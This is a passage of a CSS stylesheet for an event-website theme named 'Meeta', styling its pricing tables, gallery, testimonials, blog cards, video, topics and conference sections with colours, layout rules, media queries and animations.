  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}

.meeta-speakers-5 .single-speaker .speaker-content {
  background: none;
}

.meeta-speakers-5 .single-speaker .speaker-content .speaker-content-box {
  max-width: 130px;
}

.meeta-speakers-5
  .single-speaker
  .speaker-content
  .speaker-content-box
  .speaker-name {
  font-size: 18px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  line-height: 1.1;
}

.meeta-speakers-5
  .single-speaker
  .speaker-content
  .speaker-content-box
  .speaker-designation {
  font-size: 14px;
  color: #666666;
}

.meeta-speakers-6 .meeta-speakers-wrap {
  margin-top: -30px;
}

/*--
/*  09 - Pricing CSS
/*----------------------------------------*/
.meeta-pricing {
  background-color: #311a79;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.meeta-pricing::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background-image: url(../images/shape/shape-9.jpg);
  background-position: center center;
  background-size: cover;
  opacity: 0.15;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}

.meeta-pricing .pricing-shape-01 {
  position: absolute;
  top: 28%;
  right: 55px;
  z-index: -1;
  -webkit-animation: round-01 5s linear infinite;
  animation: round-01 5s linear infinite;
}

.meeta-pricing .pricing-shape-02 {
  position: absolute;
  top: 55%;
  left: 13%;
  z-index: -1;
  -webkit-animation: rotate-style 10s linear infinite;
  animation: rotate-style 10s linear infinite;
}

.meeta-pricing .pricing-shape-03 {
  position: absolute;
  top: 30%;
  left: -90px;
  width: 275px;
  height: 275px;
  border: 30px solid #f9d464;
  border-radius: 50%;
  z-index: -1;
}

.meeta-pricing-row {
  padding-top: 40px;
}

.meeta-pricing-row [class*="col-"]:nth-child(3n + 1) .pricing-header {
  background-color: #f9d464;
}

.meeta-pricing-row [class*="col-"]:nth-child(3n + 1) .price span {
  color: #f9d464;
}

.meeta-pricing-row [class*="col-"]:nth-child(3n + 1) .pricing-body .btn {
  background-color: #f9d464;
}

.meeta-pricing-row [class*="col-"]:nth-child(3n + 2) .pricing-header {
  background-color: #ff9900;
}

.meeta-pricing-row [class*="col-"]:nth-child(3n + 2) .price span {
  color: #ff9900;
}

.meeta-pricing-row [class*="col-"]:nth-child(3n + 2) .pricing-body .btn {
  background-color: #ff9900;
}

.meeta-pricing-row [class*="col-"]:nth-child(3n + 3) .pricing-header {
  background-color: #00acee;
}

.meeta-pricing-row [class*="col-"]:nth-child(3n + 3) .price span {
  color: #00acee;
}

.meeta-pricing-row [class*="col-"]:nth-child(3n + 3) .pricing-body .btn {
  background-color: #00acee;
}

.single-pricing {
  text-align: center;
  overflow: hidden;
  border-radius: 5px;
}

.single-pricing .pricing-header {
  padding: 30px;
  position: relative;
  z-index: 1;
}

.single-pricing .pricing-header .price_title {
  font-size: 30px;
  font-weight: 700;
  color: #ffffff;
  margin-top: -10px;
  margin-bottom: 8px;
}

.single-pricing .pricing-header .price {
  width: 95px;
  height: 95px;
  line-height: 95px;
  margin: 0 auto;
  background-color: #ffffff;
  border-radius: 50%;
  text-align: center;
}

.single-pricing .pricing-header .price span {
  font-size: 60px;

  font-weight: 700;
}

.single-pricing .pricing-header .price sup {
  font-size: 16px;
  top: -35px;
}

.single-pricing .pricing-body {
  padding: 60px 30px;
  background-color: #ffffff;
}

.single-pricing .pricing-body ul li {
  font-size: 16px;
  color: #666666;
}

.single-pricing .pricing-body ul li + li {
  margin-top: 8px;
}

.single-pricing .pricing-body .btn {
  margin-top: 50px;
  width: 200px;
  color: #ffffff;
}

.single-pricing.active {
  margin-top: -40px;
  position: relative;
}

@media only screen and (max-width: 991px), only screen and (max-width: 767px) {
  .single-pricing.active {
    margin-top: 0;
  }
}

.single-pricing.active .pricing-header {
  padding: 50px 30px;
}

.single-pricing.active .pricing-body {
  padding: 80px 30px;
}

@keyframes rotate-style {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

.meeta-pricing-2 {
  background: #1a0a1e;
  position: relative;
  z-index: 1;
}

.meeta-pricing-2::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background-image: url(../images/event-bg-1.jpg);
  background-position: center center;
  background-size: cover;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}

.meeta-pricing-2 .shape-1 {
  position: absolute;
  left: 0;
  bottom: -35px;
  z-index: -1;
}

.meeta-pricing-2 .single-pricing .pricing-header .price_title {
  font-family: "Archivo", sans-serif;
}

.meeta-pricing-2 .single-pricing .pricing-header .price span {
  font-size: 50px;
  font-family: "Archivo", sans-serif;
}

.meeta-pricing-2 .single-pricing .pricing-header .price sup {
  font-size: 14px;
  top: -25px;
}

.meeta-pricing-3 {
  position: relative;
  z-index: 1;
}

.meeta-pricing-3::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background-image: url(../images/bg/price-3-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  opacity: 1;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}

.meeta-pricing-3 .single-pricing .pricing-body .btn {
  border-radius: 5px;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.meeta-pricing-3 .single-pricing .pricing-body .btn::before {
  display: none;
}

.meeta-pricing-3 .single-pricing .pricing-body .btn:hover {
  background: #311a79;
  color: #ffffff;
}

.meeta-pricing-4 {
  position: relative;
  z-index: 5;
}

.meeta-pricing-4::before {
  content: "";
  width: 100%;
  height: 100%;
  background-image: url(../images/bg/price-4-bg.jpg);
  background-position: center center;
  background-size: cover;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 1;
  z-index: -1;
}

.meeta-pricing-4::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background: rgba(26, 10, 30, 0.8);
  top: 0;
  left: 0;
  z-index: -1;
}

@media only screen and (max-width: 1199px) {
  .meeta-pricing-4 .meeta-pricing-row {
    padding-top: 15px;
  }
}

.meeta-pricing-4 .single-pricing {
  overflow: hidden;
  position: relative;
  z-index: 5;
}

.meeta-pricing-4 .single-pricing .pricing-body {
  padding-top: 25px;
}

.meeta-pricing-4 .single-pricing::before {
  content: "";
  width: 100%;
  height: 100%;
  background-image: url(../images/shape/price-shape.png);
  background-position: center center;
  background-size: cover;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
}

.meeta-pricing-4 .single-pricing .pricing-body ul li {
  color: #ffffff;
}

.meeta-pricing-4 .single-pricing.color-1 {
  background: #f9d464;
}

.meeta-pricing-4 .single-pricing.color-1 .pricing-header {
  background: none;
}

.meeta-pricing-4 .single-pricing.color-1 .pricing-body {
  background: none;
}

.meeta-pricing-4 .single-pricing.color-1 .pricing-body .btn {
  background: #ff9900;
}

.meeta-pricing-4 .single-pricing.color-2 {
  background: #ff9900;
}

.meeta-pricing-4 .single-pricing.color-2 .pricing-header {
  background: none;
}

.meeta-pricing-4 .single-pricing.color-2 .pricing-body {
  background: none;
}

.meeta-pricing-4 .single-pricing.color-2 .pricing-body .btn {
  background: #f9d464;
}

.meeta-pricing-4 .single-pricing.color-3 {
  background: #0db0ef;
}

.meeta-pricing-4 .single-pricing.color-3 .pricing-header {
  background: none;
}

.meeta-pricing-4 .single-pricing.color-3 .pricing-body {
  background: none;
}

.meeta-pricing-4 .single-pricing.color-3 .pricing-body .btn {
  background: #ff9900;
}

.meeta-pricing-5 {
  background: #ffffff;
}

.meeta-pricing-5::before {
  display: none;
}

.meeta-pricing-5::after {
  display: none;
}

/*--
/*  10 - Gallery CSS
/*----------------------------------------*/
.meeta-gallery {
  position: relative;
  overflow: hidden;
}

.single-gallery {
  position: relative;
  text-align: center;
}

.single-gallery:hover .gallery-content {
  opacity: 1;
  visibility: visible;
}

.single-gallery:hover .gallery-content .gallery-content-wrap .gallery-plus,
.single-gallery:hover .gallery-content .gallery-content-wrap .gallery-title {
  transform: translateY(0);
}

.single-gallery .gallery-image img {
  width: 100%;
}

.single-gallery .gallery-content {
  position: absolute;
  top: 20px;
  left: 15px;
  right: 15px;
  bottom: 20px;
  background-color: #ff9900;
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.single-gallery .gallery-content .gallery-content-wrap {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  transform: translateY(-50%);
}

.single-gallery .gallery-content .gallery-content-wrap .gallery-plus {
  transform: translateY(-100%);
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.single-gallery .gallery-content .gallery-content-wrap .gallery-plus span {
  width: 50px;
  height: 50px;
  position: relative;
  display: block;
}

@media only screen and (max-width: 767px) {
  .single-gallery .gallery-content .gallery-content-wrap .gallery-plus span {
    width: 30px;
    height: 30px;
  }
}

.single-gallery
  .gallery-content
  .gallery-content-wrap
  .gallery-plus
  span::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 2px;
  background-color: #ffffff;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}

.single-gallery
  .gallery-content
  .gallery-content-wrap
  .gallery-plus
  span::after {
  position: absolute;
  content: "";
  width: 2px;
  height: 100%;
  background-color: #ffffff;
  left: 50%;
  transform: translateX(-50%);
}

.single-gallery .gallery-content .gallery-content-wrap .gallery-title {
  font-size: 18px;
  font-weight: 600;
  margin-top: 30px;
  transform: translateY(100%);
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

@media only screen and (max-width: 767px) {
  .single-gallery .gallery-content .gallery-content-wrap .gallery-title {
    margin-top: 15px;
  }
}

.single-gallery .gallery-content .gallery-content-wrap .gallery-title a {
  background-color: #ffffff;
  padding: 0 5px;
}

.meeta-gallery-2
  .single-gallery
  .gallery-content
  .gallery-content-wrap
  .gallery-title {
  font-family: "Archivo", sans-serif;
}

.meeta-gallery-4 {
  background: #554bc0;
  padding-top: 100px;
  padding-bottom: 100px;
  position: relative;
}

.meeta-gallery-4::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  background-image: url(../images/bg/insta-bg.jpg);
  background-repeat: no-repeat;
  background-position: center toopp;
  background-size: cover;
  width: 100%;
  height: 100%;
}

.meeta-gallery-4 .single-gallery .gallery-image img {
  height: 300px;
  -o-object-fit: cover;
  object-fit: cover;
}

/*--
/*  11 - Testimonial CSS
/*----------------------------------------*/
.meeta-testimonial {
  position: relative;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  z-index: 1;
  overflow: hidden;
}

.meeta-testimonial::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  top: 0;
  left: 0;
  opacity: 0.95;
  z-index: -1;
}

.meeta-testimonial .testimonial-shape-01 {
  position: absolute;
  top: 23%;
  left: -140px;
  width: 275px;
  height: 275px;
  border: 30px solid #00acee;
  border-radius: 50%;
  z-index: -1;
}

.meeta-testimonial .testimonial-shape-02 {
  position: absolute;
  top: 16%;
  right: -95px;
  -webkit-animation: round-01 5s linear infinite;
  animation: round-01 5s linear infinite;
}

.single-testimonial {
  padding: 70px 90px;
  background-color: #ffffff;
  text-align: center;
  margin-top: 40px;
}

@media only screen and (max-width: 1199px) {
  .single-testimonial {
    padding: 50px 60px;
  }
}

@media only screen and (max-width: 575px) {
  .single-testimonial {
    padding: 70px 30px 30px;
  }
}

.single-testimonial p {
  font-size: 28px;
  font-weight: 700;

  color: #1a0a1e;
  line-height: 1.4;
  text-decoration: underline;
  text-decoration-thickness: 1px;
  -webkit-text-decoration-color: #ff9900;
  text-decoration-color: #ff9900;
  margin-top: 40px;
}

@media only screen and (max-width: 575px) {
  .single-testimonial p {
    font-size: 20px;
  }
}

.single-testimonial .testimonial-quote {
  position: relative;
  z-index: 1;
  margin-top: -60px;
}

.single-testimonial .testimonial-quote img {
  width: 69px;
}

@media only screen and (max-width: 575px) {
  .single-testimonial .testimonial-quote img {
    width: 58px;
  }
}

.single-testimonial .testimonial-quote .testimonial-shape {
  width: 130px;
  position: absolute;
  top: -50px;
  left: 45%;
  transform: translateX(-50%);
  z-index: -1;
}

@media only screen and (max-width: 575px) {
  .single-testimonial .testimonial-quote .testimonial-shape {
    width: 100px;
  }
}

.single-testimonial .testimonial-name {
  font-size: 24px;
  font-weight: 700;
  margin-top: 15px;
}

@media only screen and (max-width: 575px) {
  .single-testimonial .testimonial-name {
    font-size: 20px;
  }
}

.single-testimonial .testimonial-name span {
  font-size: 14px;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  color: #666666;
  margin-left: 10px;
}

.meeta-testimonial-active .swiper-button-next {
  right: 0;
}

.meeta-testimonial-active .swiper-button-prev {
  left: 0;
}

.meeta-testimonial-active .swiper-button-next,
.meeta-testimonial-active .swiper-button-prev {
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
  opacity: 0;
  visibility: hidden;
}

.meeta-testimonial-active .swiper-button-next::after,
.meeta-testimonial-active .swiper-button-prev::after {
  font-size: 28px;
  color: #ff9900;
}

.meeta-testimonial-active:hover .swiper-button-next {
  right: 10px;
  opacity: 1;
  visibility: visible;
}

.meeta-testimonial-active:hover .swiper-button-prev {
  left: 10px;
  opacity: 1;
  visibility: visible;
}

/*--
/*  21 - Page Banner CSS
/*----------------------------------------*/
.page-banner-section {
  min-height: 350px;
  /*background-image: url(../images/page-banner.jpg);*/
  background-repeat: no-repeat;
  background-position: top;
  background-size: cover;
  display: flex;
  align-items: center;
  margin-top: 65px;
  position: relative;
  /*z-index: 1;*/
}

@media only screen and (max-width: 1199px) {
  .page-banner-section {
    min-height: 370px;
  }
}

@media only screen and (max-width: 991px) {
  .page-banner-section {
    min-height: 370px;
  }
}

@media only screen and (max-width: 767px) {
  .page-banner-section {
    min-height: 200px;
  }
}

.page-banner-section::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  background: rgba(5, 4, 0, 0.6);
  width: 100%;
  height: 100%;
  z-index: -1;
}

.page-banner-section::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;

  background-repeat: no-repeat;
  background-position: center bottom;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.page-banner .title {
  font-size: 60px;
  line-height: 70px;
  font-family: "Avenir";
  font-weight: 800;
  color: #ffffff;
}

@media only screen and (max-width: 1199px) {
  .page-banner .title {
    font-size: 48px;
    line-height: 1.25;
  }
}

@media only screen and (max-width: 767px) {
  .page-banner .title {
    font-size: 28px;
    line-height: 32px;
    max-width: 80%;
    text-align: center;
    margin: auto;
  }
}

.page-banner .breadcrumb {
  background: #1a0a1e;
  max-width: 225px;
  margin: 0 auto;
  height: 45px;
  line-height: 43px;
  padding: 0 20px;
  margin-top: 15px;
}

.page-banner .breadcrumb .breadcrumb-item {
  font-size: 18px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #ffffff;
}

@media only screen and (max-width: 767px) {
  .page-banner .breadcrumb .breadcrumb-item {
    font-size: 16px;
  }
}

.page-banner .breadcrumb .breadcrumb-item + .breadcrumb-item::before {
  color: #ffffff;
}

/*--
/*  12 - Counter CSS
/*----------------------------------------*/
.meeta-counter-section {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.meeta-counter-section::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  background: rgba(0, 0, 0, 0.8);
  width: 100%;
  height: 100%;
  z-index: -1;
}

.meeta-counter-section .shape-1 {
  position: absolute;
  left: 0;
  top: -25px;
  z-index: -1;
}

.meeta-counter-section .shape-2 {
  position: absolute;
  left: -75px;
  top: 135px;
  z-index: -1;
}

.meeta-counter-section .shape-3 {
  position: absolute;
  right: 220px;
  top: 90px;
  z-index: 0;
}

@media only screen and (max-width: 1199px) {
  .meeta-counter-section .shape-3 {
    right: 70px;
    top: 75px;
  }
}

.meeta-counter-section .shape-4 {
  position: absolute;
  right: 80px;
  top: 90px;
  z-index: -1;
  -webkit-animation: round-01 5s linear infinite;
  animation: round-01 5s linear infinite;
}

@media only screen and (max-width: 1199px) {
  .meeta-counter-section .shape-4 {
    right: 0;
  }
}

.counter-wrap {
  margin-top: -40px;
}

.single-counter {
  margin-top: 30px;
  position: relative;
}

.single-counter::before {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  background: #383838;
  width: 1px;
  height: 410px;
  transform: translateY(-50%);
}

@media only screen and (max-width: 991px) {
  .single-counter::before {
    display: none;
  }
}

.single-counter.counter-item-1::after {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  background: #383838;
  width: 1px;
  height: 410px;
  transform: translateY(-50%);
}

@media only screen and (max-width: 991px) {
  .single-counter.counter-item-1::after {
    display: none;
  }
}

.single-counter.counter-item-1 .counter-text .counter {
  color: #f9d464;
}

.single-counter.counter-item-2 .counter-text .counter {
  color: #00acee;
}

.single-counter.counter-item-3 .counter-text .counter {
  color: #ff9900;
}

.single-counter .counter-text .counter {
  font-size: 60px;
  line-height: 70px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #554bb9;
}

@media only screen and (max-width: 767px) {
  .single-counter .counter-text .counter {
    font-size: 45px;
    line-height: 58px;
  }
}

.single-counter .counter-text p {
  font-size: 16px;
  line-height: 30px;
  color: #ffffff;
}

/*--
/*  17 - Blog CSS
/*----------------------------------------*/
.meeta-blog-wrap {
  margin-top: -25px;
}

.single-blog {
  background: #311a79;
  margin-top: 30px;
}

.single-blog .blog-image {
  overflow: hidden;
}

.single-blog .blog-image a {
  display: block;
}

.single-blog .blog-image a img {
  width: 100%;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.single-blog .blog-content {
  padding: 20px 30px 40px;
  background: #ffffff;
  width: calc(100% - 20px);
  position: relative;
  left: 50%;
  bottom: 10px;
  transform: translateX(-50%);
  margin-top: -50px;
}

.single-blog .blog-content .blog-meta .category {
  font-size: 13px;
  display: inline-block;
  height: 25px;
  line-height: 25px;
  background: #ff9900;
  color: #ffffff;
  border-radius: 5px;
  padding: 0 15px;
  margin-right: 5px;
}

.single-blog .blog-content .blog-meta .category.color-1 {
  background: #f9d464;
}

.single-blog .blog-content .blog-meta .category.color-2 {
  background: #00acee;
}

.single-blog .blog-content .blog-meta .date {
  font-size: 13px;
  line-height: 30px;
  color: #8d8d8d;
}

.single-blog .blog-content .title {
  font-size: 22px;
  line-height: 30px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
  margin-top: 10px;
}

.single-blog:hover .blog-image a img {
  transform: scale(1.1);
}

.meeta-blog-2 .single-blog {
  box-shadow: 0px 30px 98px 0px rgba(0, 0, 0, 0.1);
  margin-top: 30px;
}

.meeta-blog-2 .single-blog .blog-image {
  overflow: hidden;
}

.meeta-blog-2 .single-blog .blog-image a {
  display: block;
}

.meeta-blog-2 .single-blog .blog-image a img {
  width: 100%;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.meeta-blog-2 .single-blog .blog-content {
  padding: 20px 30px 40px;
  background: #ffffff;
  width: 100%;
  position: relative;
  left: 0;
  bottom: 0px;
  transform: translateX(0);
  margin-top: 0px;
}

.meeta-blog-grid-wrap {
  margin-top: -30px;
}

.meeta-blog-grid-wrap .pagination {
  margin-top: 70px;
}

.meeta-blog-3 .section-title-4 .main-title .title-shape-2::before {
  left: 15px;
  bottom: -55px;
}

@media only screen and (max-width: 575px) {
  .meeta-blog-3 .section-title-4 .main-title .title-shape-2::before {
    left: 10px;
    bottom: -40px;
  }
}

.single-blog-3 {
  position: relative;
  overflow: hidden;
  border-radius: 5px;
  margin-top: 30px;
  transform: translate3d(0, 0, 0);
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.single-blog-3 .blog-image {
  position: relative;
}

.single-blog-3 .blog-image a {
  display: block;
}

.single-blog-3 .blog-image a::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  background: rgba(21, 19, 32, 0.5);
  width: 100%;
  height: 100%;
  z-index: 0;
}

.single-blog-3 .blog-image a img {
  width: 100%;
}

.single-blog-3 .blog-image .top-meta {
  position: absolute;
  top: 35px;
  left: 30px;
}

.single-blog-3 .blog-image .top-meta .category {
  font-size: 13px;
  display: inline-block;
  height: 25px;
  line-height: 25px;
  color: #ffffff;
  border-radius: 5px;
  padding: 0 15px;
  margin-right: 5px;
}

.single-blog-3 .blog-content {
  position: absolute;
  bottom: 40px;
  left: 40px;
}

.single-blog-3 .blog-content .blog-meta .date {
  font-size: 13px;
  line-height: 24px;
  color: #ffffff;
}

.single-blog-3 .blog-content .title {
  font-size: 22px;
  line-height: 30px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #ffffff;
}

.single-blog-3:hover {
  transform: translateY(-5px) translate3d(0, -5px, 0);
}

.meeta-blog-grid-wrap {
  margin-top: -30px;
}

.meeta-blog-grid-wrap .pagination {
  margin-top: 70px;
}

/*--
/*  13 - Video CSS
/*----------------------------------------*/
.meeta-video-section {
  position: relative;
}

.meeta-video-section::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  background-image: url(../images/shape/video-bg.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  height: 100%;
  z-index: 0;
}

.meeta-video-content {
  background: #ffffff;
  box-shadow: 0px 0px 131px 0px rgba(0, 0, 0, 0.08);
  padding: 70px 70px;
  margin-top: 35px;
  position: relative;
  z-index: 5;
}

@media only screen and (max-width: 1199px) {
  .meeta-video-content {
    padding: 70px 35px;
  }
}

@media only screen and (max-width: 991px) {
  .meeta-video-content {
    padding: 60px;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-video-content {
    padding: 30px;
  }
}

.meeta-video-content .main-title {
  font-size: 40px;
  line-height: 48px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
}

@media only screen and (max-width: 575px) {
  .meeta-video-content .main-title {
    font-size: 30px;
    line-height: 40px;
  }
}

.meeta-video-content .video-info {
  margin-top: 35px;
}

.meeta-video-content .video-info .video-info-item {
  padding-right: 10px;
}

.meeta-video-content .video-info .video-info-item i {
  font-size: 26px;
  color: #ff9900;
}

.meeta-video-content .video-info .video-info-item .title {
  font-size: 18px;
  line-height: 36px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
  margin-top: 10px;
}

.meeta-video-content .video-info .video-info-item p {
  font-size: 16px;
  line-height: 26px;
  margin-top: 5px;
}

.meeta-video-img {
  padding: 215px 0px;
  width: 642px;
  margin-left: -70px;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  z-index: 1;
}

@media only screen and (max-width: 1199px) {
  .meeta-video-img {
    width: 537px;
  }
}

@media only screen and (max-width: 991px) {
  .meeta-video-img {
    width: 100%;
    margin-left: 0;
    margin-top: 50px;
    padding: 180px 0;
  }
}

.meeta-video-img::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  background: linear-gradient(-180deg, #f6730d 0%, #d90845 100%);
  opacity: 0.5;
  width: 100%;
  height: 100%;
  z-index: 0;
}

.popup-video {
  width: 100px;
  height: 100px;
  background: #ffffff;
  display: inline-block;
  line-height: 100px;
  text-align: center;
  font-size: 14px;
  color: #ff9900;
  position: relative;
  border-radius: 50%;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
  z-index: 5;
}

@media only screen and (max-width: 767px) {
  .popup-video {
    width: 80px;
    height: 80px;
    line-height: 80px;
  }
}

.popup-video::before {
  position: absolute;
  content: "";
  left: 50%;
  top: 50%;
  border-radius: 50%;
  width: 100%;
  height: 100%;
  transform: translate(-50%, -50%);
  z-index: -1;
  -webkit-animation: pulse 1500ms ease-out infinite;
  animation: pulse 1500ms ease-out infinite;
}

.popup-video:hover {
  background: #ff9900;
  color: #ffffff;
}

@-webkit-keyframes pulse {
  0% {
    box-shadow: 0 0 0 0 white;
  }

  70% {
    box-shadow: 0 0 0 30px rgba(255, 31, 89, 0);
  }

  100% {
    box-shadow: 0 0 0 0 rgba(255, 31, 89, 0);
  }
}

@keyframes pulse {
  0% {
    box-shadow: 0 0 0 0 white;
  }

  70% {
    box-shadow: 0 0 0 30px rgba(255, 31, 89, 0);
  }

  100% {
    box-shadow: 0 0 0 0 rgba(255, 31, 89, 0);
  }
}

.meeta-video-section-2 .video-img {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  padding-top: 190px;
  padding-bottom: 210px;
  position: relative;
  z-index: 5;
  margin-bottom: -310px;
}

@media only screen and (max-width: 1199px) {
  .meeta-video-section-2 .video-img {
    padding-top: 130px;
    padding-bottom: 170px;
    margin-bottom: -260px;
  }
}

@media only screen and (max-width: 991px) {
  .meeta-video-section-2 .video-img {
    margin-bottom: -275px;
  }
}

@media only screen and (max-width: 767px) {
  .meeta-video-section-2 .video-img {
    padding-top: 80px;
    padding-bottom: 110px;
    margin-bottom: -190px;
  }
}

.meeta-video-section-2 .video-img::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;

  width: 100%;
  height: 100%;
  z-index: -1;
}

.meeta-video-section-2 .video-img::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;

  width: 100%;
  height: 100%;
  z-index: -1;
}

.meeta-video-section-2 .video-img .section-title-4 {
  margin-bottom: 30px;
}

.meeta-video-section-2 .video-img .section-title-4 .main-title {
  color: #ffffff;
}

.meeta-video-section-2 .video-img .popup-video {
  background: #ff9900;
  color: #ffffff;
}

.meeta-video-section-2 .video-img .popup-video:hover {
  background: #ffffff;
  color: #ff9900;
}

/*--
/*  16 - Topic CSS
/*----------------------------------------*/
.meeta-topics-section {
  position: relative;
  z-index: 1;
}

.meeta-topics-section::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background-image: url(../images/bg/topics-bg.jpg);
  background-position: center bottom;
  background-repeat: no-repeat;
  background-size: cover;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}

.meeta-topics-content-wrap {
  margin-top: -15px;
}

.topic-item {
  background: #ffffff;
  box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.1);
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}

.topic-item .topic-img {
  overflow: hidden;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.topic-item .topic-img a {
  display: block;
}

.topic-item .topic-img a img {
  width: 100%;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.topic-item .topic-content {
  padding: 40px 45px 55px 40px;
  background-repeat: no-repeat;
  background-position: 40% -45%;
}

.topic-item .topic-content .title {
  font-size: 22px;
  line-height: 30px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
}

.topic-item .topic-content p {
  font-size: 16px;
  line-height: 30px;
  margin-top: 15px;
}

.topic-item:hover .topic-img a img {
  transform: scale(1.1);
}

@media only screen and (max-width: 1199px) {
  .topic-item .topic-content {
    padding: 40px 30px 50px;
    background-repeat: no-repeat;
    background-position: 40% -45%;
  }
}

/*--
/*  14 - Conference CSS
/*----------------------------------------*/
.meeta-conference-wrap {
  margin-top: -25px;
}

.single-item {
  margin-top: 30px;
}

.single-item .conference-image {
  overflow: hidden;
  position: relative;
}

.single-item .conference-image a {
  display: block;
}

.single-item .conference-image a img {
  width: 100%;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.single-item .conference-image .conference-top-meta {
  position: absolute;
  top: 30px;
  left: 20px;
}

.single-item .conference-image .conference-top-meta .date {
  font-size: 13px;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  display: inline-block;
  background: #ff9900;
  color: #ffffff;
  height: 25px;
  line-height: 25px;
  border-radius: 5px;
  padding: 0 15px;
}

.single-item .conference-image .conference-top-meta .date.color-2 {
  background: #f9d464;
}

.single-item .conference-image .conference-top-meta .date.color-3 {
  background: #0db0ef;
}

.single-item .conference-content {
  padding-top: 30px;
  padding-right: 50px;
}

.single-item .conference-content .meta {
  font-size: 13px;
  line-height: 30px;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
}

.single-item .conference-content .meta i {
  color: #ff9900;
  margin-right: 5px;
}

.single-item .conference-content .title {
  font-size: 22px;
  line-height: 30px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #1a0a1e;
  margin-top: 10px;
}

.single-item:hover .conference-image a img {
  transform: scale(1.1);
}

/*--
/*  15 - Features CSS
/*----------------------------------------*/

.meeta-featured-section {
  background: #fff;
  position: relative;
  overflow: hidden;
  z-index: 1;
  padding-bottom: 0px;
}

.meeta-featured-section .shape-1 {
  width: 900px;
  height: 900px;
  background: #f9edf8;
  border-radius: 50%;
  position: absolute;
  top: -25%;
  left: -18%;
  z-index: -1;
}

@media only screen and (max-width: 1199px) {
  .meeta-featured-section .shape-1 {
    width: 700px;
    height: 700px;
  }
}

@media only screen and (max-width: 767px) {
  .meeta-featured-section .shape-1 {
    width: 500px;
    height: 500px;
    top: -12%;
    left: -30%;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-featured-section .shape-1 {
    width: 390px;
    height: 390px;
    top: -5%;
    left: -40%;
  }
}

.meeta-featured-section .shape-2 {
  width: 105px;
  height: 105px;
  background: #e1f6fd;
  border-radius: 50%;
  position: absolute;
  top: 105px;
  right: 15%;
  z-index: -1;
}

@media only screen and (max-width: 575px) {
  .meeta-featured-section .shape-2 {
    width: 90px;
    height: 90px;
    right: 5%;
  }
}

.meeta-featured-section
  .meeta-featured-wrap
  .section-title-4
  .main-title
  .title-shape-1::before {
  left: 35px;
  bottom: -55px;
}

@media only screen and (max-width: 575px) {
  .meeta-featured-section
    .meeta-featured-wrap
    .section-title-4
    .main-title
    .title-shape-1::before {
    left: 10px;
    bottom: -40px;
  }
}

.meeta-featured-section .meeta-featured-wrap .meeta-event-featured {
  margin-top: -10px;
}

